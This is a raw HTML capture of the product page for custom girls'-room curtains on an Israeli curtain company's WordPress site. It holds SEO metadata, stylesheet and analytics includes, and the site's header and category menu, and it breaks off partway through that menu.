

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vilonot-tal.co.il/product/%D7%95%D7%99%D7%9C%D7%95%D7%A0%D7%95%D7%AA-%D7%9C%D7%97%D7%93%D7%A8-%D7%91%D7%A0%D7%95%D7%AA/
body_size: 18167
content:
<!DOCTYPE HTML>
<html dir="rtl" lang="he-IL">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css" integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin="anonymous">
  	<link rel="icon" href="" type="image/x-icon" />
    <link rel="pingback" href="https://www.vilonot-tal.co.il/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>וילונות לחדר בנות בהתאמה אישית - וילונות טל - וילונות חדר ילדים לבקשתכם</title>
	<meta name="description" content="וילונות לחדר בנות בהתאמה אישית מאפשרים ליצור את הווילון המושלם שיתאים לעיצוב הכללי של החדר, ויאפשר לשדרג את מראה החדר בקלות ובמהירות מבלי שצריך לרכוש רהיט חדש. פנו עוד היום אל וילונות טל בע&quot;מ, אשר מתמחה בייצור בהתאמה אישית של וילונות ופועלת כבר קרוב לחמישים שנה בתחום. צרו קשר באתר." />
	<link rel="canonical" href="https://www.vilonot-tal.co.il/product/וילונות-לחדר-בנות/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="וילונות לחדר בנות בהתאמה אישית - וילונות טל - וילונות חדר ילדים לבקשתכם" />
	<meta property="og:description" content="וילונות לחדר בנות בהתאמה אישית מאפשרים ליצור את הווילון המושלם שיתאים לעיצוב הכללי של החדר, ויאפשר לשדרג את מראה החדר בקלות ובמהירות מבלי שצריך לרכוש רהיט חדש. פנו עוד היום אל וילונות טל בע&quot;מ, אשר מתמחה בייצור בהתאמה אישית של וילונות ופועלת כבר קרוב לחמישים שנה בתחום. צרו קשר באתר." />
	<meta property="og:url" content="https://www.vilonot-tal.co.il/product/וילונות-לחדר-בנות/" />
	<meta property="og:site_name" content="וילונות טל" />
	<meta property="article:publisher" content="https://www.facebook.com/vilonot.tal/" />
	<meta property="article:modified_time" content="2025-07-27T12:48:34+00:00" />
	<meta property="og:image" content="https://www.vilonot-tal.co.il/wp-content/uploads/2023/09/2151982510.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1025" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="זמן קריאה מוערך" />
	<meta name="twitter:data1" content="4 דקות" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.vilonot-tal.co.il/product/%d7%95%d7%99%d7%9c%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%93%d7%a8-%d7%91%d7%a0%d7%95%d7%aa/","url":"https://www.vilonot-tal.co.il/product/%d7%95%d7%99%d7%9c%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%93%d7%a8-%d7%91%d7%a0%d7%95%d7%aa/","name":"וילונות לחדר בנות בהתאמה אישית - וילונות טל - וילונות חדר ילדים לבקשתכם","isPartOf":{"@id":"https://www.vilonot-tal.co.il/#website"},"primaryImageOfPage":{"@id":"https://www.vilonot-tal.co.il/product/%d7%95%d7%99%d7%9c%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%93%d7%a8-%d7%91%d7%a0%d7%95%d7%aa/#primaryimage"},"image":{"@id":"https://www.vilonot-tal.co.il/product/%d7%95%d7%99%d7%9c%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%93%d7%a8-%d7%91%d7%a0%d7%95%d7%aa/#primaryimage"},"thumbnailUrl":"https://www.vilonot-tal.co.il/wp-content/uploads/2023/09/2151982510.jpg","datePublished":"2023-09-26T05:50:28+00:00","dateModified":"2025-07-27T12:48:34+00:00","description":"וילונות לחדר בנות בהתאמה אישית מאפשרים ליצור את הווילון המושלם שיתאים לעיצוב הכללי של החדר, ויאפשר לשדרג את מראה החדר בקלות ובמהירות מבלי שצריך לרכוש רהיט חדש. פנו עוד היום אל וילונות טל בע\"מ, אשר מתמחה בייצור בהתאמה אישית של וילונות ופועלת כבר קרוב לחמישים שנה בתחום. צרו קשר באתר.","breadcrumb":{"@id":"https://www.vilonot-tal.co.il/product/%d7%95%d7%99%d7%9c%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%93%d7%a8-%d7%91%d7%a0%d7%95%d7%aa/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://www.vilonot-tal.co.il/product/%d7%95%d7%99%d7%9c%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%93%d7%a8-%d7%91%d7%a0%d7%95%d7%aa/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.vilonot-tal.co.il/product/%d7%95%d7%99%d7%9c%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%93%d7%a8-%d7%91%d7%a0%d7%95%d7%aa/#primaryimage","url":"https://www.vilonot-tal.co.il/wp-content/uploads/2023/09/2151982510.jpg","contentUrl":"https://www.vilonot-tal.co.il/wp-content/uploads/2023/09/2151982510.jpg","width":1500,"height":1025},{"@type":"BreadcrumbList","@id":"https://www.vilonot-tal.co.il/product/%d7%95%d7%99%d7%9c%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%93%d7%a8-%d7%91%d7%a0%d7%95%d7%aa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://www.vilonot-tal.co.il/"},{"@type":"ListItem","position":2,"name":"מוצרים","item":"https://www.vilonot-tal.co.il/product/"},{"@type":"ListItem","position":3,"name":"וילונות לחדר בנות"}]},{"@type":"WebSite","@id":"https://www.vilonot-tal.co.il/#website","url":"https://www.vilonot-tal.co.il/","name":"וילונות טל","description":"","publisher":{"@id":"https://www.vilonot-tal.co.il/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vilonot-tal.co.il/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://www.vilonot-tal.co.il/#organization","name":"וילונות טל","url":"https://www.vilonot-tal.co.il/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.vilonot-tal.co.il/#/schema/logo/image/","url":"https://www.vilonot-tal.co.il/wp-content/uploads/2024/03/logo-1.png-1.png","contentUrl":"https://www.vilonot-tal.co.il/wp-content/uploads/2024/03/logo-1.png-1.png","width":330,"height":224,"caption":"וילונות טל"},"image":{"@id":"https://www.vilonot-tal.co.il/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/vilonot.tal/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.vilonot-tal.co.il' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.vilonot-tal.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='botbut-styles-css' href='https://www.vilonot-tal.co.il/wp-content/plugins/BotBut_v4/assets/css/styles.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://www.vilonot-tal.co.il/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='leos_seo-frontend-css' href='https://www.vilonot-tal.co.il/wp-content/plugins/leos-seo/assets/css/frontend.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.vilonot-tal.co.il/wp-content/themes/vilonot/assets/styles/bootstrap_app.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://www.vilonot-tal.co.il/wp-content/themes/vilonot/assets/plugins/slick/slick.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://www.vilonot-tal.co.il/wp-content/themes/vilonot/assets/plugins/slick/slick-theme.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='hamburgers-css' href='https://www.vilonot-tal.co.il/wp-content/themes/vilonot/assets/plugins/hamburgers-master/dist_h/hamburgers.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://www.vilonot-tal.co.il/wp-content/themes/vilonot/assets/plugins/lightbox/src/css/lightbox.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='app-style-css' href='https://www.vilonot-tal.co.il/wp-content/themes/vilonot/assets/styles/styles.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='primary-style-css' href='https://www.vilonot-tal.co.il/wp-content/themes/vilonot/style.css?ver=1753078974' type='text/css' media='all' />
<script type="text/javascript" src="https://www.vilonot-tal.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.vilonot-tal.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js?ver=1" id="popper-js"></script>
<script type="text/javascript" src="https://www.vilonot-tal.co.il/wp-content/themes/vilonot/node_modules/bootstrap/dist/js/bootstrap.min.js?ver=1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.vilonot-tal.co.il/wp-content/themes/vilonot/node_modules/wow.js/dist/wow.min.js?ver=1" id="wow-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vilonot-tal.co.il/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35" id="foobox-free-min-js"></script>
<!-- HFCM by 99 Robots - Snippet # 1: Analytics -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JYQ2JBM1SB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JYQ2JBM1SB');
</script>
<!-- /end HFCM by 99 Robots -->
<script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=he");document.getElementsByTagName("head")[0].appendChild(e);})();</script>    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
    <![endif]-->
</head>
<body class="rtl wp-singular product-template-default single single-product postid-1332 wp-theme-vilonot prod">


<header class="sticky">
	<div class="header-top">
		<div class="container">
			<div class="row justify-content-between">
				<div class="col-auto header-col-flex">
					<img src="https://www.vilonot-tal.co.il/wp-content/themes/vilonot/assets/iconsall/search.png" class="search-trigger" alt="search-trigger">
					<div class="header-search">
						<form role="search" method="get" class="search-simple-form float-search" action="/">
	<input id="search-input" type="search" class="search-input" placeholder="חיפוש.. " value="" name="s" title="חפשו אצלנו באתר.." />
	<button type="submit" class="search-submit trigger-item" value=""></button>
</form>
					</div>
                  					</div>
				<div class="col header-col-flex justify-content-end">
											<a href="tel:052-4398777" class="header-tel">
							<span class="header-tel-text">חייגו:</span>
							<span class="header-tel-num">052-4398777</span>
						</a>
																<a href="/" class="logo">
							<img src="https://www.vilonot-tal.co.il/wp-content/uploads/2024/03/logo-1.png-1.png" alt="logo">
						</a>
									</div>
			</div>
		</div>
	</div>
			<div class="header-bottom arrows-slider arrows-slider-header">
			<div class="menu-trigger">
				<button class="hamburger hamburger--spin" type="button">
					<span class="hamburger-box">
						<span class="hamburger-inner"></span>
					</span>
				</button>
			</div>
			<div class="dropdown-menu">
				<div class="menu-header-menu-container"><ul id="menu-header-menu" class=""><li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-282"><a href="https://www.vilonot-tal.co.il/">דף הבית</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.vilonot-tal.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודותינו</a></li>
<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551"><a href="https://www.vilonot-tal.co.il/%d7%9e%d7%95%d7%a6%d7%a8%d7%99%d7%9d/">מוצרים</a></li>
<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553"><a href="https://www.vilonot-tal.co.il/%d7%92%d7%9c%d7%a8%d7%99%d7%94/">גלריה</a></li>
<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554"><a href="https://www.vilonot-tal.co.il/%d7%9e%d7%90%d7%9e%d7%a8%d7%99%d7%9d/">בלוג</a></li>
<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://www.vilonot-tal.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a></li>
</ul></div>			</div>
			<div class="drop-container"></div>
			<div class="container container-header">
				<div class="row">
					<div class="col-12">
						<div class="menu-slider" dir="rtl">
															<div>
									<li class="menu-bottom-item">
										<a class="mb-item-link" href="https://www.vilonot-tal.co.il/product_cat/%d7%94%d7%aa%d7%90%d7%9e%d7%94-%d7%90%d7%99%d7%a9%d7%99%d7%aa/">
																							<span class="menu-cat-icon">
												<img src="https://www.vilonot-tal.co.il/wp-content/uploads/2024/02/מחט-1.png">
											</span>
																						<span class="menu-link-title">
											התאמה אישית										</span>
										</a>
																			</li>
								</div>
															<div>
									<li class="menu-bottom-item">
										<a class="mb-item-link" href="https://www.vilonot-tal.co.il/product_cat/%d7%9e%d7%95%d7%a6%d7%a8%d7%99-%d7%94%d7%a6%d7%9c%d7%9c%d7%94/">
																							<span class="menu-cat-icon">
												<img src="https://www.vilonot-tal.co.il/wp-content/uploads/2024/02/menu-icon-1.png">
											</span>
																						<span class="menu-link-title">
											מוצרי הצללה										</span>
										</a>
																			</li>
								</div>
															<div>
									<li class="menu-bottom-item">
										<a class="mb-item-link" href="https://www.vilonot-tal.co.il/product_cat/%d7%94%d7%a6%d7%9c%d7%9c%d7%94-%d7%97%d7%99%d7%a6%d7%95%d7%a0%d7%99%d7%aa/">
																							<span class="menu-cat-icon">
												<img src="https://www.vilonot-tal.co.il/wp-content/uploads/2024/02/menu-icon-2.png">
											</span>
																						<span class="menu-link-title">
											הצללה חיצונית										</span>
										</a>
																			</li>
								</div>
															<div>
									<li class="menu-bottom-item">
										<a class="mb-item-link" href="https://www.vilonot-tal.co.il/product_cat/%d7%95%d7%99%d7%9c%d7%95%d7%a0%d7%95%d7%aa-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/">
																							<span class="menu-cat-icon">
												<img src="https://www.vilonot-tal.co.il/wp-content/uploads/2024/02/menu-icon-3.png">
											</span>
																						<span class="menu-link-title">
											וילונות חשמליים										</span>
										</a>
																			</li>
								</div>
															<div>
									<li class="menu-bottom-item">
										<a class="mb-item-link" href="https://www.vilonot-tal.co.il/product_cat/%d7%94%d7%9e%d7%99%d7%95%d7%97%d7%93%d7%99%d7%9d-%d7%a9%d7%9c%d7%a0%d7%95/">
																							<span class="menu-cat-icon">
												<img src="https://www.vilonot-tal.co.il/wp-content/uploads/2024/02/menu-icon-4.png">
											</span>
																						<span class="menu-link-title">
											פתרונות מיוחדים										</span>
										</a>
																			</li>
								</div>
															<div>
									<li class="menu-bottom-item">
										<a class="mb-item-link" href="https://www.vilonot-tal.co.il/product_cat/%d7%98%d7%a4%d7%98%d7%99%d7%9d-%d7%95%d7%9e%d7%93%d7%91%d7%a7%d7%95%d7%aa-%d7%a7%d7%99%d7%a8/">
																							<span class="menu-cat-icon">
												<img src="https://www.vilonot-tal.co.il/wp-content/uploads/2024/02/menu-icon-5.png">
											</span>
																						<span class="menu-link-title">
											טפטים										</span>
										</a>
																			</li>
								</div>
															<div>
									<li class="menu-bottom-item">
